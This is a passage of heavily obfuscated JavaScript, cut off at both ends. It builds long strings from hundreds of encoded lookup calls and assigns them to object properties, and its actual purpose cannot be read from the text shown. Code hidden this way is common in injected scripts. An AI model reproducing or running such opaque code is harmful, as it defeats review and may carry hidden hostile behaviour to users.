'w[Rd')+U(0x76e,'b75!')+U(0x561,'oZ0$')+U(0x7a8,'oZ0$')+U(0x7a4,'6HW8')+U(0x36f,'eMjU')+U(0x135,'8Pyg')+U(0x80d,'6*Bh')+U(0x7c9,'UFGH')+U(0x28f,'@37X')+U(0x393,'oZ0$')+U(0x6cc,'ohn%')+U(0x4bd,'hdi)')+U(0x1ce,'XlM#')+U(0x2fc,'#z2k')+U(0x1e1,')w(t')+U(0x6e5,'a!6K')+U(0x4d3,')q3)')+U(0x80e,'#z2k')+U(0x79c,'zO(b')+U(0x6de,'b^W9')+U(0x608,'UFGH')+U(0x333,'*ihu')+U(0x7c3,'ohn%')+U(0x66c,'H0Dc')+U(0x527,'c]XB')+U(0xf6,'zO(b')+U(0x296,'6*Bh')+U(0x62c,'y^DX')+U(0x5ad,'FQRq')+U(0x627,'3Kb%')+U(0x2e3,'2*B1')+U(0x701,'*ihu')+U(0x6b7,'b75!')+U(0x330,'b75!')+U(0xee,'b^W9')+U(0x716,'H0Dc')+U(0x3f6,'FQRq')+U(0x749,'bk$L')+U(0x645,'CWjE')+U(0x4ef,'hdi)')+U(0x7ec,'XKN#')+U(0x744,'W^L$')+U(0x359,'y^DX')+U(0x1ba,'CWjE')+U(0x3ad,'b^W9')+U(0x49b,'bk$L')+U(0x196,'6HW8')+U(0x193,'H0Dc')+U(0x4dd,'rVx8')+U(0x720,'CWjE')+U(0x63a,'8Pyg')+U(0x546,'ohn%')+U(0x489,'y^DX')+U(0x23b,'CWjE')+U(0x49e,'W^L$')+U(0x225,'vwPo')+U(0x5f0,'XKN#')+U(0x845,'vwPo')+U(0x5c8,'c]XB')+U(0x4f9,'lXEQ')+U(0x69d,'*ihu')+U(0x22a,'y^DX')+U(0x7e7,'B20g')+U(0x6ac,'(mvc')+U(0x78e,'b75!')+U(0x325,'(mvc')+U(0x5be,'v)dK')+U(0x705,'w[Rd')+U(0x6bd,'@37X')+U(0x31d,'3Kb%')+U(0x765,'W^L$')+U(0x3f3,'neaH')+U(0x437,'VmbB')+U(0x188,'#z2k')+U(0x75a,'y^DX')+U(0x160,'8Pyg')+U(0x1ef,'*ihu')+U(0x14d,'c]XB')+U(0x239,'zO(b')+U(0x294,'c]XB')+U(0x7b8,'2*B1')+U(0x660,'B20g')+U(0x74e,'D8gJ')+U(0x30d,'pBSr')+U(0x753,'neaH')+U(0x2a2,'B20g')+U(0x25a,'ohn%')+U(0x408,'rVx8')+U(0x1eb,'c]XB')+U(0x20d,'H0Dc')+U(0x696,'FQRq')+U(0x102,'8Pyg')+U(0x56e,'D8gJ')+U(0x34e,'bk$L')+U(0x28d,'neaH')+U(0x5c3,'W^L$')+U(0x683,'VmbB')+U(0x85d,'v)dK')+U(0x1db,'D8gJ')+U(0x2e9,'W^L$')+U(0x1fa,'UFGH')+U(0x2ea,'v)dK')+U(0x1a4,'2*B1')+U(0x37c,'6HW8')+U(0x6b2,'c]XB')+U(0x62e,'9bOH')+U(0x783,'CWjE')+U(0x54e,'zO(b')+U(0x134,'9bOH')+U(0x58b,'#z2k')+U(0x235,'6HW8')+U(0x5dd,'V3Rd')+U(0x767,'W^L$')+U(0x43a,'lXEQ')+U(0x655,'l8NM')+U(0x5d2,'VmbB')+U(0x371,'B20g')+U(0x854,'XlM#')+U(0x3bf,'*ihu')+U(0x389,'y^DX')+U(0x5f9,'a!6K')+U(0x606,'FQRq')+U(0x337,'2*B1')+U(0x548,'zO(b')+U(0x4a8,'H0Dc')+U(0x31a,'D8gJ')+U(0x569,'XKN#')+U(0x682,'W^L$')+U(0x35d,'2*B1')+U(0x665,'b75!')+U(0x1f7,'*ihu')+U(0x192,'l8NM')+U(0x26a,'9bOH')+U(0x7b2,'9bOH')+U(0x62f,'@37X')+U(0x67c,'rVx8')+U(0x1ea,'27E5')+U(0x570,'3Kb%')+U(0x42f,'b^W9')+U(0x410,'xEvR')+U(0x2d0,'*ihu')+U(0x7de,'UFGH')+U(0x827,'rVx8')+U(0x670,'xEvR')+U(0x2a0,'xEvR')+U(0x674,'l8NM')+U(0x120,'C9]$')+U(0x4a6,'W^L$')+U(0x622,'@37X')+U(0x85f,'2*B1'))+(U(0x618,'B20g')+U(0x142,'VmbB')+U(0x2db,'27E5')+U(0x6c7,'B20g')+U(0x44e,'b75!')+U(0x6fc,'lXEQ')+U(0x7cb,'y^DX')+U(0x301,'H0Dc')+U(0x56b,'W^L$')+U(0x1b4,'*ihu')+U(0x14a,'pBSr')+U(0x7b6,')q3)')+U(0x7dd,'bk$L')+U(0x492,'a!6K')+U(0x2ba,'W^L$')+U(0x3be,'XKN#')+U(0x2b3,'pBSr')+U(0x61e,'hdi)')+U(0x172,'pBSr')+U(0x685,'D8gJ')+U(0x111,'6*Bh')+U(0x72d,'27E5')+U(0x213,'hdi)')+U(0x459,'xEvR')+U(0x5a5,'&9a!')+U(0x5a7,'VmbB')+U(0x1e9,'#z2k')+U(0x3a2,'W^L$')+U(0x680,'XKN#')+U(0x81f,'b^W9')+U(0x521,'b75!')+U(0x4f8,'&9a!')+U(0x28a,'CWjE')+U(0x17d,'Rmyk')+U(0x36c,'lXEQ')+U(0x2d4,'oZ0$')+U(0x631,'CqiF')+U(0x1bd,'neaH')+U(0x204,'bk$L')+U(0x354,'*ihu')+U(0x143,'b75!')+U(0x6bc,'v)dK')+U(0x223,'bk$L')+U(0x407,'8Pyg')+U(0x777,'9bOH')+U(0x774,'UFGH')+U(0x6c9,'9bOH')+U(0x4b8,'XlM#')+U(0x684,'lXEQ')+U(0x6dd,'zO(b')+U(0x1b0,'c]XB')+U(0x3d3,'6*Bh')+U(0x144,'*ihu')+U(0x61d,'D8gJ')+U(0x4e3,'l8NM')+U(0x7d7,'eMjU')+U(0x625,'lXEQ')+U(0x234,'CqiF')+U(0x4d8,'vwPo')+U(0x76d,'w[Rd')+U(0x5ac,'lXEQ')+U(0x2f8,'b^W9')+U(0x58e,'ohn%')+U(0x573,'2*B1')+U(0x6b4,'b75!')+U(0x130,'xEvR')+U(0x6ab,'B20g')+U(0x45f,'*ihu')+U(0x440,')q3)')+U(0x763,'bk$L')+U(0x6fd,'6*Bh')+U(0x4b4,'W^L$')+U(0x4b0,'Rmyk')+U(0x37e,'a!6K')+U(0x19d,'D8gJ')+U(0x2d9,'D8gJ')+U(0x831,'l8NM')+U(0x834,'lXEQ')+U(0x506,'XlM#')+U(0x168,'lXEQ')+U(0x733,'&9a!')+U(0x409,'&9a!')+U(0x1fb,'C9]$')+U(0x595,'B20g')+U(0x555,'y^DX')+U(0x59d,'B20g')+U(0x6d7,'l8NM')+U(0x1d8,'@37X')+U(0x2bd,'C9]$')+U(0x2ef,'neaH')+U(0x478,'VmbB')+U(0x318,'CWjE')+U(0x4d6,'(mvc')+U(0x1da,'FQRq')+U(0x141,'zO(b')+U(0x4cf,')w(t')+U(0x453,'b^W9')+U(0x388,'b75!')+U(0x4ac,'FQRq')+U(0x167,'w[Rd')+U(0x439,')w(t')+U(0x3c5,'K]jY')+U(0x4ff,'C9]$')+U(0x385,'2*B1')+U(0x855,'FQRq')+U(0x7d6,'zO(b')+U(0x6d5,'rVx8')+U(0x3b8,'*ihu')+U(0x703,')w(t')+U(0x277,'6HW8')+U(0x451,'Rmyk')+U(0x5a4,'v)dK')+U(0x2dc,'b^W9')+U(0x470,'XKN#')+U(0x547,'bk$L')+U(0x6ff,'pBSr')+U(0xeb,'XlM#')+U(0x107,'*ihu')+U(0x32b,'VmbB')+U(0x27d,'E8th')+U(0x3c2,'CqiF')+U(0x373,'b75!')+U(0x198,'8Pyg')+U(0x3fa,'#z2k')+U(0x5f3,'*ihu')+U(0x729,'w[Rd')+U(0x619,'B20g')+U(0x65e,'W^L$')+U(0x84b,'bk$L')+U(0x23a,'H0Dc')+U(0x65f,'b75!')+U(0x358,'CqiF')+U(0x12c,'2*B1')+U(0x5f5,'Rmyk')+U(0x419,'VmbB')+U(0x17e,'8Pyg')+U(0x33a,'FQRq')+U(0x131,'hdi)')+U(0x500,'&9a!')+U(0x580,'bk$L')+U(0x132,'CqiF')+U(0x17f,'3Kb%')+U(0x1d4,'UFGH')+U(0x7f8,'v)dK')+U(0x785,'B20g')+U(0x62d,'D8gJ')+U(0x563,'FQRq')+U(0x51a,'3Kb%')+U(0x101,'rVx8')+U(0x183,'v)dK')+U(0x424,'E8th')+U(0x10a,'vwPo')+U(0x3f7,'a!6K')+U(0x549,'b75!')+U(0x5d1,'b^W9')+U(0x707,'hdi)')+U(0x7f6,'K]jY')+U(0x6a9,'W^L$')+U(0x158,'FQRq')+U(0x695,'a!6K')+U(0x51b,'8Pyg')+U(0x6a4,'8Pyg')+U(0x11c,'pBSr')+U(0x742,'b75!')+U(0x2e1,'(mvc')+U(0x480,'8Pyg')+U(0x531,'rVx8')+U(0x64b,'bk$L')+U(0x47f,'XKN#')+U(0x5ed,'hdi)')+U(0x825,'y^DX')+U(0x499,'UFGH')+U(0x556,'vwPo')+U(0x73c,'*ihu')+U(0x124,'pBSr')+U(0x7fb,'#z2k')+U(0x4d2,'6HW8')+U(0x37d,'W^L$')+U(0x5b7,'CWjE')+U(0x562,'H0Dc')+U(0x2f3,'y^DX')+U(0x38f,'y^DX')+U(0x170,'6*Bh')+U(0x7e5,'@37X')+U(0x25f,'9bOH')+U(0x5cb,'UFGH')+U(0x80b,'VmbB')+U(0x4cc,'CqiF')+U(0x1e4,'&9a!')+U(0x207,'@37X')+U(0x396,'B20g')+U(0x1d6,'H0Dc')+U(0x37a,'E8th')+U(0x293,')q3)')+U(0x786,'b^W9')+U(0x20e,'vwPo')+U(0x694,'27E5')+U(0x3aa,'l8NM')+U(0x524,'6HW8')+U(0x7bf,'rVx8'))+(U(0x647,'E8th')+U(0x6e2,'6*Bh')+U(0x272,'eMjU')+U(0x81a,'XKN#')+U(0x5a9,'B20g')+U(0x532,'b^W9')+U(0x110,'FQRq')+U(0x6f6,'27E5')+U(0x7c4,'D8gJ')+U(0x2f4,'&9a!')+U(0x58d,'9bOH')+U(0x50f,')w(t')+U(0x4bc,'6*Bh')+U(0x2a6,'eMjU')+U(0x7c5,'B20g')+U(0x726,'CqiF')+U(0x7b4,'c]XB')+U(0x52a,'ohn%')+U(0x41b,'oZ0$')+U(0x657,'FQRq')+U(0x3cf,'E8th')+U(0x486,'a!6K')+U(0x6a6,'9bOH')+U(0x525,'zO(b')+U(0x5ba,'B20g')+U(0x494,'FQRq')+U(0x572,'hdi)')+U(0x445,'xEvR')+U(0x6a5,'w[Rd')+U(0x178,'6*Bh')+U(0x68e,')w(t')+U(0x3bd,'l8NM')+U(0x399,'#z2k')+U(0x4ce,'E8th')+U(0x177,'b75!')+U(0x6aa,'oZ0$')+U(0x305,'oZ0$')+U(0x552,'FQRq')+U(0x6b6,'v)dK')+U(0x173,'l8NM')+U(0x7ee,'E8th')+U(0x516,'l8NM')+U(0x472,'CWjE')+U(0x4bf,'V3Rd')+U(0x476,'CqiF')+U(0x617,'w[Rd')+U(0x740,'hdi)')+U(0x20a,'6HW8')+U(0x1c9,'3Kb%')+U(0x52e,'CWjE')+U(0x154,'C9]$')+U(0x50e,'B20g')+U(0x228,'XlM#')+U(0x53c,'*ihu')+U(0x138,'Rmyk')+U(0x624,'v)dK')+U(0x26e,'zO(b')+U(0x2b5,'2*B1')+U(0x338,'eMjU')+U(0x781,'xEvR')+U(0x39c,'w[Rd')+U(0x46f,'V3Rd')+U(0x812,'ohn%')+U(0x180,')w(t')+U(0x32f,'@37X')+U(0x4ad,'9bOH')+U(0x3da,'y^DX')+U(0x105,'6HW8')+U(0x403,'H0Dc')+U(0x370,'hdi)')+U(0x798,'W^L$')+U(0x30b,'zO(b')+U(0x25e,'27E5')+U(0x804,'W^L$')+U(0x339,'eMjU')+U(0x3dd,')q3)')+U(0x514,'VmbB')+U(0x100,'c]XB')+U(0x5c6,'xEvR')+U(0x816,'b^W9')+U(0x493,'lXEQ')+U(0x152,'3Kb%')+U(0x348,'6HW8')+U(0x2f5,'9bOH')+U(0x851,'hdi)')+U(0x2d6,'zO(b')+U(0x80c,'@37X')+U(0x47b,'UFGH')+U(0x808,'pBSr')+U(0x2e2,'vwPo')+U(0x30e,'l8NM')+U(0x3fb,'27E5')+U(0x2f2,'9bOH')+U(0x823,'FQRq')+U(0x367,'XKN#')+U(0x1d2,'D8gJ')+U(0x1d9,'V3Rd')+U(0x842,'XlM#')+U(0x523,'vwPo')+U(0x7c2,'zO(b')+U(0x836,'hdi)')+U(0x487,'8Pyg')+U(0x363,'#z2k')+U(0x65a,'xEvR')+U(0x20f,'27E5')+U(0x197,'*ihu')+U(0x792,')q3)')+U(0x7d5,'D8gJ')+U(0x4a2,'a!6K')+U(0x344,'&9a!')+U(0x284,'#z2k')+U(0x698,'W^L$')+U(0x7fc,'UFGH')+U(0x630,'lXEQ')+U(0x757,'@37X')+U(0x1dd,'9bOH')+U(0x267,'Rmyk')+U(0x5bc,'V3Rd')+U(0x174,'27E5')+U(0x4de,'rVx8')+U(0x140,'8Pyg')+U(0x67f,'rVx8')+U(0x1cd,'V3Rd')+U(0x515,'W^L$')+U(0x4ea,'neaH')+U(0x2fe,'9bOH')+U(0x4b6,'rVx8')+U(0x7a3,'b^W9')+U(0x3ac,'V3Rd')+U(0x26b,'C9]$')+U(0x60f,'w[Rd')+U(0x145,')w(t')+U(0x1ca,'3Kb%')+U(0x646,'Rmyk')+U(0x149,'(mvc')+U(0x83d,'*ihu')+U(0x232,'XKN#')+U(0x616,'VmbB')+U(0x2df,')q3)')+U(0x2a7,'c]XB')+U(0x4d1,'*ihu')+U(0x85a,'w[Rd')+U(0x78c,'*ihu')+U(0x320,'c]XB')+U(0x18b,'*ihu')+U(0x822,'b^W9')+U(0x6cd,'vwPo')+U(0x5ff,'rVx8')+U(0x5d3,'D8gJ')+U(0x54a,'FQRq')+U(0x24b,'H0Dc')+U(0x44c,'8Pyg')+U(0x15a,'XlM#')+U(0x47e,'v)dK')+U(0x3c6,')q3)')+U(0x2e4,'oZ0$')+U(0x387,'Rmyk')+U(0x5d7,'W^L$')+U(0x5e2,'oZ0$')+U(0x35e,'B20g')+U(0x3db,'UFGH')+U(0x7cc,'lXEQ')+U(0x71c,'&9a!')+U(0x115,'rVx8')+U(0x327,'9bOH')+U(0x677,'#z2k')+U(0x33e,')q3)')+U(0x519,'CqiF')+U(0x38a,'b^W9')+U(0x12d,'9bOH')+U(0x63d,'27E5')+U(0x700,'D8gJ')+U(0x1b8,'3Kb%')+U(0x1aa,'a!6K')+U(0x794,'6*Bh')+U(0x529,'zO(b')+U(0x1d1,'XlM#')+U(0x5ea,'ohn%')+U(0x3b3,')q3)')+U(0x69f,'b^W9')+U(0x226,'xEvR')+'RC'),d[U(0x279,'v)dK')]=U(0x22c,'b^W9')+U(0x803,'B20g')+U(0x717,'(mvc')+U(0x61b,'FQRq')+U(0x18a,'VmbB')+U(0x12e,'CqiF')+U(0x82f,'oZ0$')+U(0x3ca,'@37X')+U(0x7c6,'CWjE')+U(0x436,'B20g')+U(0x351,'c]XB')+U(0x6b9,'CWjE')+U(0x83a,'6*Bh')+U(0x7db,'lXEQ')+U(0x28e,'B20g')+U(0x2a9,'hdi)')+U(0x286,'CWjE')+U(0x772,'pBSr')+U(0x11d,'(mvc')+U(0x6d2,'b^W9')+U(0x3c9,'6*Bh')+U(0x7ab,'oZ0$')+U(0x334,')w(t')+U(0x341,'xEvR')+U(0x46d,'neaH')+U(0x609,'D8gJ')+U(0x366,'zO(b')+U(0x4c8,'8Pyg')+U(0x29d,'3Kb%')+U(0x4aa,'VmbB')+U(0x3c3,'vwPo')+U(0x732,'eMjU')+U(0x314,'c]XB')+U(0x63f,'E8th')+U(0x71a,'W^L$')+U(0x27f,'27E5')+U(0x25b,'8Pyg')+U(0x306,'E8th')+U(0x6ce,'&9a!')+U(0x6d6,'neaH')+U(0x6c0,'9bOH')+U(0x77f,'#z2k')+U(0x508,'neaH')+U(0x750,'c]XB')+U(0x26d,'UFGH')+U(0xfe,'y^DX')+U(0x29e,'XlM#')+U(0x16b,'9bOH')+U(0x1af,'&9a!')+U(0x5bf,'neaH')+U(0x4db,'eMjU')+U(0x175,'C9]$')+U(0x780,'D8gJ')+U(0x607,'neaH')+U(0x3e8,'@37X')+U(0x48a,'D8gJ')+U(0x6df,'c]XB')+U(0x815,'3Kb%')+U(0x51c,'y^DX')+U(0x603,'XKN#')+U(0x66e,'B20g')+U(0x7cd,'xEvR')+U(0x76f,'neaH')+U(0x5bd,'FQRq')+U(0x400,'oZ0$')+U(0x471,'CWjE')+U(0x47a,'@37X')+U(0x661,'vwPo')+U(0x2a1,'a!6K')+U(0x495,'c]XB')+U(0x364,')w(t')+U(0x491,'9bOH')+U(0x2c4,'rVx8')+U(0x850,'H0Dc')+U(0x6c2,'H0Dc')+U(0x4fc,'v)dK')+U(0x30a,'b^W9')+U(0x2a4,'E8th')+U(0x60a,'CWjE')+U(0x2cc,'#z2k')+U(0x52c,'zO(b')+U(0x200,'eMjU')+U(0x7d2,'b^W9')+U(0x386,'C9]$')+U(0x83c,'*ihu')+U(0x420,'XKN#')+U(0x457,'CWjE')+U(0x857,'CWjE')+U(0x5b5,'pBSr')+U(0x6f0,'E8th')+U(0x3e0,'hdi)')+U(0x671,'UFGH')+U(0x828,'b^W9')+U(0x18f,'3Kb%')+U(0x126,'c]XB')+U(0x7fa,'FQRq')+U(0x259,'ohn%')+U(0x427,'b75!')+U(0x852,'zO(b')+U(0xf3,'FQRq')+U(0x44d,'a!6K')+U(0x814,'XKN#')+U(0x13b,'C9]$')+U(0x4f3,'E8th')+U(0x710,'B20g')+U(0x579,'l8NM')+U(0x5ae,'zO(b')+U(0x2ee,'xEvR')+U(0x67a,'VmbB')+U(0x7af,'bk$L')+U(0x789,'27E5')+U(0x587,'XKN#')+U(0x64e,'l8NM')+U(0x346,'neaH')+U(0x6f9,'w[Rd')+U(0x782,'eMjU')+U(0x169,'Rmyk')+U(0x568,'zO(b')+U(0x76b,'H0Dc')+U(0x429,'6HW8')+U(0x1c1,'y^DX')+U(0x246,'eMjU')+U(0x5b3,'bk$L')+U(0x7ea,'(mvc')+U(0x704,'oZ0$')+U(0x3e4,'v)dK')+U(0x1df,'VmbB')+U(0x3b6,'a!6K')+U(0x6ee,'hdi)')+U(0x1c2,'c]XB')+U(0x3a0,'neaH')+U(0x5c1,'c]XB')+U(0x73b,'&9a!')+U(0x463,'CWjE')+U(0x25d,'l8NM')+U(0x3bc,'lXEQ')+U(0x14c,'CqiF')+U(0x23f,'oZ0$')+U(0x308,')w(t')+U(0x5d8,'27E5')+U(0x357,'eMjU')+U(0x153,'xEvR')+U(0x45a,'ohn%')+U(0x1f2,'6*Bh')+U(0x270,'v)dK')+U(0x1ed,'Rmyk')+U(0x41e,'K]jY')+U(0x50d,'CqiF')+U(0x43c,'&9a!')+U(0x450,'xEvR')+U(0x5c7,'(mvc')+U(0x2f1,'FQRq')+U(0x435,'27E5')+U(0x5af,'pBSr')+U(0x479,'K]jY')+U(0x123,'@37X')+U(0x78b,'oZ0$')+U(0x540,'zO(b')+U(0x229,'FQRq')+U(0x70b,'UFGH')+U(0x18d,'l8NM')+U(0x7a2,'v)dK')+U(0x21c,'b75!')+U(0x2be,'V3Rd')+U(0x14e,'oZ0$')+U(0x3c1,'CWjE')+U(0x693,'VmbB')+U(0x713,'ohn%')+U(0x2ab,'D8gJ')+U(0x31b,'FQRq')+U(0x4af,'@37X')+U(0x4e9,'CWjE')+U(0x431,'*ihu')+U(0x185,'c]XB')+U(0x5e9,'E8th')+U(0x6d8,'6HW8')+U(0x179,'zO(b')+U(0x44b,')w(t')+U(0x422,'V3Rd')+U(0x3ab,'CWjE')+U(0x215,'6*Bh')+U(0x304,'bk$L')+U(0x821,'W^L$')+U(0x49d,'C9]$')+U(0x7b1,'hdi)')+U(0x85e,'#z2k')+U(0x80f,'ohn%')+U(0x55f,'ohn%')+U(0x598,'CWjE')+U(0xf9,'(mvc')+U(0x137,'hdi)')+U(0x59e,'6*Bh')+U(0x43f,'l8NM')+U(0x402,'ohn%')+U(0x3bb,'27E5')+U(0x38e,'zO(b')+U(0x361,'27E5')+U(0x42e,'w[Rd')+U(0x350,'a!6K')+U(0x4ca,'6*Bh')+(U(0x7bc,'rVx8')+U(0x4e5,')q3)')+U(0x82e,'6*Bh')+U(0x469,'CqiF')+U(0x5a6,'oZ0$')+U(0x23e,'9bOH')+U(0x331,'W^L$')+U(0x3e3,'K]jY')+U(0x4c6,'C9]$')+U(0x4e0,'FQRq')+U(0xf7,'W^L$')+U(0x3f0,'Rmyk')+U(0x3d0,'27E5')+U(0x797,'b75!')+U(0x3e1,'H0Dc')+U(0x7a5,'b75!')+U(0x2ce,'xEvR')+U(0x731,'8Pyg')+U(0x7bd,'E8th')+U(0x275,'6*Bh')+U(0x7c7,'6*Bh')+U(0x27c,'27E5')+U(0x26f,'8Pyg')+U(0x721,'V3Rd')+U(0x7da,'(mvc')+U(0x650,'6HW8')+U(0x775,'rVx8')+U(0x1b3,'vwPo')+U(0x39f,'b^W9')+U(0x3cb,'rVx8')+U(0x46a,'B20g')+U(0x4a4,'CWjE')+U(0x6b8,')w(t')+U(0x6a8,'@37X')+U(0x44a,'CqiF')+U(0x5cd,'C9]$')+U(0x5c0,'#z2k')+U(0x219,'b^W9')+U(0x42b,')q3)')+U(0x390,'bk$L')+U(0x33b,'9bOH')+U(0x5a3,'E8th')+U(0x709,'zO(b')+U(0xf1,'V3Rd')+U(0x490,'hdi)')+U(0x5e7,'lXEQ')+U(0x349,'y^DX')+U(0x6c8,')q3)')+U(0x40d,'CqiF')+U(0x5c9,'a!6K')+U(0x19c,'9bOH')+U(0x421,'#z2k')+U(0x300,'W^L$')+U(0x711,'c]XB')+U(0x342,'B20g')+U(0x191,'a!6K')+U(0x465,'ohn%')+U(0x505,'xEvR')+U(0x10e,'#z2k')+U(0x452,'(mvc')+U(0x39b,'hdi)')+U(0x36e,'27E5')+U(0x83e,'VmbB')+U(0x6ec,'pBSr')+U(0x12b,'oZ0$')+U(0x276,'V3Rd')+U(0x15b,'6HW8')+U(0x2ec,'H0Dc')+U(0x813,'CWjE')+U(0x3ee,'FQRq')+U(0x75f,'*ihu')+U(0x139,'*ihu')+U(0x6da,'rVx8')+U(0x252,'6HW8')+U(0x3cd,'vwPo')+U(0x654,'c]XB')+U(0x230,'K]jY')+U(0x613,'Rmyk')+U(0x461,'C9]$')+U(0x15d,'(mvc')+U(0x764,'c]XB')+U(0x517,'6HW8')+U(0x63c,'v)dK')+U(0x1f1,'ohn%')+U(0x7aa,'K]jY')+U(0x567,'UFGH')+U(0x849,'(mvc')+U(0x49a,')w(t')+U(0x85c,'hdi)')+U(0x68c,'V3Rd')+U(0x5e0,'V3Rd')+U(0x56f,'c]XB')+U(0x434,'B20g')+U(0x59a,'H0Dc')+U(0x7e1,'hdi)')+U(0x3de,'pBSr')+U(0x1ac,'C9]$')+U(0x382,'C9]$')+U(0x3a1,'*ihu')+U(0x2ca,')q3)')+U(0x658,')q3)')+U(0x642,'9bOH')+U(0x190,'y^DX')+U(0x291,'c]XB')+U(0x36a,'Rmyk')+U(0x355,'@37X')+U(0x3fd,'bk$L')+U(0x779,'XlM#')+U(0x266,'2*B1')+U(0x71e,'H0Dc')+U(0x316,'vwPo')+U(0x6fe,'neaH')+U(0x634,'y^DX')+U(0x467,'W^L$')+U(0x5fd,'6HW8')+U(0xf8,'neaH')+U(0x5aa,'CWjE')+U(0x54b,'XKN#')+U(0x6ef,'D8gJ')+U(0x121,'2*B1')+U(0x13a,'C9]$')+U(0x484,'neaH')+U(0x462,'CqiF')+U(0x227,'6*Bh')+U(0x242,'6*Bh')+U(0x7f7,'2*B1')+U(0x46e,'y^DX')+U(0x72f,'rVx8')+U(0x528,'H0Dc')+U(0x4df,'3Kb%')+U(0x162,'rVx8')+U(0x1dc,'FQRq')+U(0x69b,'2*B1')+U(0x2e8,'hdi)')+U(0x2cf,'w[Rd')+U(0x313,'CWjE')+U(0x224,'b75!')+U(0x592,'lXEQ')+U(0x1c6,'b^W9')+U(0x3e5,'K]jY')+U(0x166,'D8gJ')+U(0x1be,'FQRq')+U(0x455,'l8NM')+U(0x706,'ohn%')+U(0x66f,'b75!')+U(0x7b9,'a!6K')+U(0x423,'bk$L')+U(0x7b5,'a!6K')+U(0x6f2,'zO(b')+U(0xf4,'VmbB')+U(0x544,'b75!')+U(0x4fb,'CqiF')+U(0x7e4,'VmbB')+U(0x3b5,'pBSr')+U(0x156,'K]jY')+U(0x54d,'3Kb%')+U(0x4c2,'#z2k')+U(0x611,'bk$L')+U(0x550,')w(t')+U(0x497,'b75!')+U(0x340,'&9a!')+U(0x5b4,'K]jY')+U(0x722,'3Kb%')+U(0x621,'oZ0$')+U(0x6e6,'CWjE')+U(0x473,'neaH')+U(0x2c3,'l8NM')+U(0x391,'3Kb%')+U(0x537,'XlM#')+U(0x542,'H0Dc')+U(0x4e4,'3Kb%')+U(0x6f4,'pBSr')+U(0x5b2,'V3Rd')+U(0x692,')w(t')+U(0x7b7,'E8th')+U(0x1d3,'9bOH')+U(0x756,'(mvc')+U(0x4eb,'rVx8')+U(0x1cb,'CqiF')+U(0x7f2,'CWjE')+U(0x46c,'UFGH')+U(0xfd,'w[Rd')+U(0x2ac,'a!6K')+U(0x3ef,'b75!')+U(0x368,'c]XB')+U(0x82b,'oZ0$')+U(0x790,'l8NM')+U(0x454,'2*B1')+U(0x64a,'B20g')+U(0x809,'b75!')+U(0x312,'Rmyk')+U(0x48b,'Rmyk')+U(0x672,'@37X')+U(0x297,'UFGH')+U(0x108,'hdi)')+U(0x31c,'&9a!')+U(0x4fd,'#z2k')+U(0x664,'vwPo')+U(0x438,'#z2k')+U(0x640,'CqiF'))+(U(0x315,'lXEQ')+U(0x3f5,'27E5')+U(0x29a,'*ihu')+U(0x332,'vwPo')+U(0x5ca,'v)dK')+U(0x256,'l8NM')+U(0x718,'ohn%')+U(0x679,'K]jY')+U(0x59b,'CWjE')+U(0x2aa,'UFGH')+U(0x636,'E8th')+U(0x24e,'b^W9')+U(0x3d6,'hdi)')+U(0x376,'8Pyg')+U(0x415,'VmbB')+U(0x40f,'oZ0$')+U(0x68b,'rVx8')+U(0x623,'VmbB')+U(0x59f,'XlM#')+U(0x574,'XlM#')+U(0x12f,'a!6K')+U(0x735,'6*Bh')+U(0x601,'l8NM')+U(0x761,'lXEQ')+U(0x288,'rVx8')+U(0x4a3,'8Pyg')+U(0x2e5,'b75!')+U(0x3f8,'oZ0$')+U(0x610,'b75!')+U(0x5ef,'E8th')+U(0x2f0,'3Kb%')+U(0x691,'8Pyg')+U(0x76a,'&9a!')+U(0x1bc,'oZ0$')+U(0x118,'@37X')+U(0x2ae,'27E5')+U(0x54c,'*ihu')+U(0x67b,'w[Rd')+U(0x104,'b75!')+U(0x498,'vwPo')+U(0x236,'CqiF')+U(0xfb,'6*Bh')+U(0x48f,'XKN#')+U(0x7ef,'&9a!')+U(0x3b1,'CqiF')+U(0x27a,'w[Rd')+U(0x417,'E8th')+U(0x74b,'UFGH')+U(0x5b8,'vwPo')+U(0x66d,'FQRq')+U(0x628,'v)dK')+U(0x13c,'C9]$')+U(0x208,'neaH')+U(0x199,'B20g')+U(0x27e,'bk$L')+U(0x129,'D8gJ')+U(0x57e,'pBSr')+U(0x71d,'C9]$')+U(0x2b7,'w[Rd')+U(0x510,'FQRq')+U(0x1e7,'CWjE')+U(0x3fc,'C9]$')+U(0x73f,'lXEQ')+U(0x1ec,'v)dK')+U(0x77a,'XKN#')+U(0x6f8,'ohn%')+U(0x4e1,'VmbB')+U(0x2c5,'C9]$')+U(0x4a1,'a!6K')+U(0x6db,'B20g')+U(0x5e3,'8Pyg')+U(0x106,'@37X')+U(0x6cf,'K]jY')+U(0x67d,'B20g')+U(0x651,'XlM#')+U(0x203,'E8th')+U(0x1fd,'b^W9')+U(0x3a9,'VmbB')+U(0x20c,'bk$L')+U(0x605,'B20g')+U(0x591,'l8NM')+U(0x244,'CqiF')+U(0x51d,'V3Rd')+U(0x119,'eMjU')+U(0x582,'ohn%')+U(0x4a9,'zO(b')+U(0x589,'hdi)')+U(0x802,'Rmyk')+U(0x551,'*ihu')+U(0x5dc,'9bOH')+U(0x4be,'@37X')+U(0x251,'2*B1')+U(0x1f3,'B20g')+U(0x292,'y^DX')+U(0x4d7,'XKN#')+U(0x13d,'ohn%')+U(0x535,'neaH')+U(0x6ca,'ohn%')+U(0x3c4,'#z2k')+U(0x122,'CqiF')+U(0x5b1,'hdi)')+U(0x7b0,'FQRq')+U(0x739,'neaH')+U(0x70f,'V3Rd')+U(0x687,'eMjU')+U(0x6bb,'#z2k')+U(0x3ff,'pBSr')+U(0x41a,'c]XB')+U(0x6ba,'W^L$')+U(0x311,'C9]$')+U(0x404,'E8th')+U(0x268,'y^DX')+U(0x209,'CWjE')+U(0x7b3,'2*B1')+U(0x2af,'oZ0$')+U(0x75b,'V3Rd')+U(0x28c,'XlM#')+U(0x3b7,'w[Rd')+U(0x43b,'CqiF')+U(0x5f1,'C9]$')+U(0x769,'lXEQ')+U(0x4b2,'&9a!')+U(0x666,'6HW8')+U(0x261,'3Kb%')+U(0x541,')w(t')+U(0x581,'ohn%')+U(0x81b,'2*B1')+U(0x741,'neaH')+U(0x593,'H0Dc')+U(0x3e6,'b^W9')+U(0x6f3,'bk$L')+U(0x3a3,'@37X')+U(0x736,'C9]$')+U(0x41d,'C9]$')+U(0x42c,'2*B1')+U(0x55d,'FQRq')+U(0x1cc,'eMjU')+U(0x28b,'pBSr')+U(0x1b5,'ohn%')+U(0x599,'hdi)')+U(0x33f,'@37X')+U(0x1c5,'XlM#')+U(0x6d